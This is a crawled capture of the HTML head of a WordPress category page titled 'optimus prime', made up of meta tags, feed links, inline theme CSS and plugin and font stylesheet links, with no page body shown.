

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bio-hazardous.com/category/optimus-prime/
body_size: 70300
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>optimus prime &#8211; Ø</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; Feed" href="https://bio-hazardous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; Comments Feed" href="https://bio-hazardous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ø &raquo; optimus prime Category Feed" href="https://bio-hazardous.com/category/optimus-prime/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://bio-hazardous.com/wp-content/plugins/captcha/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://bio-hazardous.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://bio-hazardous.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://bio-hazardous.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://bio-hazardous.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.31' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-block-style-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-block-patterns-style-frontend-css' href='https://bio-hazardous.com/wp-content/themes/affiliate-review/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
